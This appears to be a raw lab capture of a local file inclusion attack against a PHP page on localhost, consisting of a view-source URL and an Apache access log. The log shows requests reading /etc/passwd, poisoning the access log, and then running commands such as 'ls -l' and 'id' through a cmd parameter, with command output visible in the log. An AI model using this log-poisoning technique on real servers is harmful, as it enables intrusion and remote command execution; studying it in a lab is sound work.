 http://localhost/index.php?fi
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=ls -l
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:59:53 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 583 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
14 172.17.0.1 - - [31/Jan/2023:22:00:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
15 172.17.0.1 - - [31/Jan/2023:22:00:52 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
16 172.17.0.1 - - [31/Jan/2023:22:01:38 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
17 172.17.0.1 - - [31/Jan/2023:22:01:39 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
18 172.17.0.1 - - [31/Jan/2023:22:01:40 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
19 172.17.0.1 - - [31/Jan/2023:22:02:07 +0100] "GET /probando HTTP/1.1" 404 432 "-" "total 4
20 -rw-r--r-- 1 root root 38 Jan 31 21:52 index.php
21 "
22 172.17.0.1 - - [31/Jan/2023:22:02:09 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 3555 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
23 172.17.0.1 - - [31/Jan/2023:22:02:34 +0100] "GET /index.php?filename=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 676 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
24